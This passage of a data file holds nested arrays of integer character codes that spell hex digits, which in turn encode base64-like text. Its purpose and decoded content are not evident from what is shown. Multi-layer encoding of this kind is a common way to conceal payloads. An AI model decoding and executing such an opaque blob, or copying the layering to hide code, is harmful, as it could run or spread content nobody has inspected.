3,55,97,52,101,53,55,53,50,54,99,53,97,55,57,55,55,54,55,52,57,55,97,52,49,55,55,52,100],[52,52,52,49,55,55,52,100,52,51,52,49,55,55,52,97,53,51,55,55,54,55,52,57,55,97,52,49,55,55,52,100,52,52,52,49,55,55,52,100,52,51,52,49,55,56,52,100,52,52],[52,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57],[55,57,53,97,52,55,53,54,55,57,52,99,53,56,52,97,54,56,53,97,52,55,54,99,51,49,54,51,55,97,54,102,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,54,55,55,52,54,51,51,50,54,56,54,56,53,97],[52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,97,55,55,54,53,52,51,52,49,51,52,54,51,52,56,54,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51],[54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99,54,97,52,100],[55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48],[54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,54,51,54,100,53,54,55,51,53,57,53,56,53,50,55,48,54,52,54,100,53,53,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,57,51,50,53,97,53,56,52,97,54,100,54,50,52,55,51,57,51,51,52,102,54,57],[52,50,54,102,54,49,53,55,53,50,54,98,53,97,53,55,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,54,97,54,50,51,51,53,97,54,99],[54,51,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97],[52,56,53,50,54,102,52,102,54,57,52,49,51,52,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,54,55,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,57,51,49,55,57],[53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,53,97,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,50,52,97,55,49,53,97,53,55,52,101,51,48,52,99,53,55,53,97,55,48,54,52,52,52,54,102,54,55,53,57,51,50],[51,57,51,50,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97],[55,54,54,53,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,53,56,52,50,51,52,52,57,52,52,53,54,55,55],[54,53,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,100],[55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,51,53,55,52,54,52,53,56,52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49,53,56,55,48,54,99],[52,102,54,57,52,49,55,97,52,101,54,101,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,101,53,52,53,53,55,51,52,57,52,52],[52,57,51,49,52,101,53,51,55,55,54,55,52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,55,52,99,54,97,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,51,49,51,49,54,51,51,50,54,99,54,97,53,53,52,56,53,54,55,51,54,51,51,50,53,53,54,55,52,100,54,101,52,100,54,55,53,97,53,55,52,54,55,97,53,97],[53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,54,49,53,55,51,53,54,100,54,49,53,55,51,53,55,48,54,52,52,55,53,53,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50],[55,50,53,97,53,56,54,99,54,100,54,51,54,100,52,54,55,52,53,97,53,56,52,100,54,55,54,50,53,56,53,54,55,97,54,49,53,55,52,101,53,49,54,52,53,55,55,56,55,97],[53,97,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,99,52,99],[52,51,52,49,55,56,52,100,52,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57],[52,50,55,97,53,57,51,50,52,54,55,51,53,97,53,51,54,55,55,56,52,98,53,52,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102],[54,55,52,100,52,51,51,52,51,52,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,52,53,53,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,51],[51,50,52,101,54,56,54,50,52,55,53,53,54,102,52,100,53,51,51,52,55,56,52,98,53,52,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52],[54,102,54,55,52,100,53,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,51,51,49,54,102,53,97,53,55,52,54,54,98],[53,97,53,56,52,57,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49],[53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,52,55,54,99,54,101,54,50,54,57,51,49,55,48,54,52,52,55,53,54,55,52,54,51,55,97,54,102],[54,55,53,57,51,50,53,54,55,53,54,52,52,55,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,55,52,53,57,53,56,52,97,54,101,54,49,53,55,51,52,55,52,53,57,54,100,51,57,51,48,54,52,52,55,51,57,55,52,52,102,54,57,52,49,55,56,52,100],[52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,101,53,57,53,56],[52,49,51,54,52,57,52,52,52,53,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,98,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,52,99,53,55,52,54,51,50],[53,57,53,56,53,50,54,56,54,51,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,97,52,101,54,101,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,100,51,50,54,51,52,56,54,55],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99],[54,51,54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,53,53,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,102,54,57,52,49,55,57,54,51,52,56],[54,55,54,55,54,51,51,50,51,57,55,51,54,49,53,55,53,49,54,55,52,57,51,50,53,49,55,57,52,101,55,97,52,100,51,52,53,57,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,56,52,97,54,99,54,50,52,55,52,54,51,48,54,49,53,56,53,97,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,52,54,51,50,53,57,53,56],[53,50,54,56,54,51,54,99,52,50,51,49,54,50,52,56,52,101,54,99,52,57,52,52,52,97,55,97,52,57,52,55,53,54,54,56,54,51,51,50,53,53,55,52,54,49,53,55,51,52],[55,52,54,50,51,51,53,54,51,48,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,54,54,52,54,100,53,54,55,57,53,97,54,100,55,56,55,54,54,52,55,97,54,102,54,55,54,49],[52,55,54,99,54,98,53,97,52,55,53,54,55,53,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,55,52,54],[51,50,53,57,53,56,53,50,54,56,54,51,54,99,52,50,51,49,54,50,52,56,52,101,54,99,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,53,53,55,51,52,57,52,52,52,53,55,55,52,100,52,51,53,53,54,55,54,53,55,57,52,50,54,57,54,50],[51,51,52,97,54,98,53,97,53,56,52,57,55,52,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101,54,98,52,100,54,97,54,51,55,97,52,102,52,55],[52,53,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,101,53,52,52,49],[54,99,52,57,52,56,55,51,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97],[53,97,53,52,52,49,51,52,52,101,53,55,52,53,55,55,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54],[53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,55,52,54,49,53,55],[51,53,54,98,54,49,53,55,52,101,54,56,54,52,52,55,51,57,55,57,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,52,54,54,57,54,51,51,50,51,57,55,51],[54,52,53,56,53,50,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50],[51,51,53,50,51,48,54,50,51,50,51,48,51,54,52,57,52,51,51,48,55,57,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,52,52,100,54,101,52,50,51,52,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55],[52,100,53,52,52,97,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49],[52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,100,54,101,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57,55,52,54,51,54,100,52,54,54,98,54,49,53,56,53,54],[55,97,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,97,54,102,54,55,52,100,54,101,52,50,51,52,52,57,52,56,52,101,55,54,54,50,52,55,54,99,54,98,52,57],[52,51,52,100,55,56,53,57,53,52,52,54,54,56,52,100,53,55,52,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,54,51,51,51,53,50,54,56,54,52,52,56,53,54],[55,97,53,49,54,100,55,56,55,48,54,50,54,100,55,51,54,55,52,100,53,51,51,52,51,49,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53],[52,99,53,55,51,57,51,49,54,52,52,51,52,50,55,48,54,50,54,100,53,97,55,48,54,50,54,100,54,99,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,49,52,55,55,52,54,99,54,53,53,55],[53,97,55,57,53,57,53,55,51,49,54,99,54,51,55,57,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101,52,51,54,50,52,55,54,99,55,53,54,49,55,57,52,50],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,99,52,99,52,51,52,49,55,56],[52,100,52,52,52,49,54,99,52,57,52,56,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,53,52,55,51,54,55,54,54],[53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,49,52,100,52,51,53,53,54,55,54,53,55,57],[52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,54,51,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,100,53,50,55,48],[54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,54,52,53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,51,50],[53,97,54,100,53,97,54,100,53,97,54,100,53,97,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57,52,51,54,52,53,56,54,49,52,55,54,99,51,48],[54,50,54,100,53,54,51,53,52,97,55,57,55,55,54,55,52,99,53,55,52,54,55,55,54,51,52,55,55,56,54,99,52,99,53,56,52,101,51,53,54,51,51,51,53,50,54,99,54,50],[53,51,55,55,54,55,54,51,51,50,52,54,55,53,54,51,55,57,51,49,55,97,53,97,53,56,52,97,55,48,53,97,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,51,51,53,97,53,55,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,53,57,55,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49,53,56,55,48,54,99,52,102,54,57,52,49,55,56,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,53,56,52,101,54,102,53,57,53,55],[53,50,55,54,54,52,55,97,54,102,54,55,52,100,52,51,52,49,55,56,54,51,52,56,54,55,54,55,52,100,54,101,52,50,51,52,52,57,52,56,52,97,54,101,53,57,54,100,52,53],[54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,51,49,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,100,53,50,55,48,54,51],[51,50,52,101,55,54,54,51,54,100,53,49,55,52,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57,53,56,53,50,55,54,54,51,54,57],[52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57],[55,57,52,102,54,57,52,49,54,97,53,97,52,52,52,57,51,51,52,100,55,97,54,56,54,56,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99,55,51,54,53,53,52,54,102,54,55,52,97],[51,49,54,52,54,102,54,49,53,56,53,50,55,53,53,97,53,56,54,98,54,101,52,99,52,51,52,49,55,52,53,57,53,56,52,50,55,55,54,50,52,55,53,53,55,52,54,51,51,51],[54,99,55,97,54,52,52,55,53,54,55,52,52,99,52,51,52,50,55,97,53,57,53,55,51,53,55,97,52,99,53,56,52,101,54,99,54,51,54,100,54,99,54,100,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48],[54,53,54,100,53,53,51,54,52,57,52,52,52,53,55,56,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,52,51,50,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,49,52,100,52,52],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53],[52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54,54,97,54,49],[51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,52,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52],[52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99,54,97,52,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57,55,52,54,51,54,100,52,54,54,98],[54,49,53,56,53,54,55,97,52,102,54,57,52,49,55,56,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,55,53,57,53,55,53,50,54,98,54,49,53,55,51,53,54,101,52,102,54,57,52,49,55,56,52,101,54,101,52,50,51,52,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57],[51,54,52,57,52,52,52,54,55,55,54,53,52,51,52,50,55,97,54,50,51,50,55,56,55,48,53,97,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,55,56],[52,100,52,51,55,55,54,55,52,100,53,52,52,53,51,49,52,99,52,51,52,49,55,56,52,100,55,97,54,55,55,51,52,57,52,52,52,49,55,53,52,100,55,57,54,98,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,51,53,97,53,56,54,55,51,54,52,57,52,52],[52,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,51,48,54,49,53,56,53,50,55,51,53,97,53,51,52,50,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102],[54,57,52,49,54,97,53,97,53,52,52,49,51,52,52,101,53,55,52,53,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99,55,51,54,53,53,52,54,102,54,55,52,97,51,49,54,52],[54,102,54,49,53,56,53,50,55,53,53,97,53,56,54,98,54,101,52,99,52,51,52,49,55,52,53,57,53,56,52,50,55,55,54,50,52,55,53,53,55,52,54,51,51,51,54,99,55,97],[54,52,52,55,53,54,55,52,52,99,52,51,52,50,55,97,53,57,53,55,51,53,55,97,52,99,53,56,52,101,54,99,54,51,54,100,54,99,54,100,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100],[53,53,51,54,52,57,52,52,52,53,55,56,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,52,51,50,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,51,52,100,52,52,52,49,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,52,54,52],[52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,49,54,51,52,56,52,50,54,99,54,51,54,100,52,101,54,56,54,51,51,50],[53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,49,54,56,54,51,54,100,54,52],[55,48,54,50,54,57,51,49,54,57,54,50,51,51,53,50,51,48,54,50,51,50,51,48,51,54,52,57,52,52,52,53,55,57,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,54,52,52,56,53,50,54,99,54,51,54,57,51,49,55,97,54,51],[52,55,52,54,54,97,54,49,53,55,51,53,54,101,52,102,54,57,52,49,55,56,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99],[51,48,54,53,53,51,51,49,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101,54,100,53,97,54,100,53,97,54,100,53,97],[54,100,53,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101],[53,49,55,52,53,97,54,100,52,54,55,52,54,49,53,55,55,56,51,53,52,102,54,57,52,49,54,101,53,54,51,50,54,56,55,48,54,52,52,55,51,53,54,99,54,53,53,51,54,51],[55,51,52,57,52,51,51,49,54,56,54,51,52,56,52,50,55,51,53,97,53,51,51,49,55,97,54,53,53,56,52,101,51,48,53,97,53,55,51,48,55,51,52,57,52,56,52,101,54,56],[54,50,54,101,52,100,55,52,54,51,51,50,53,54,55,57,54,49,53,55,53,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,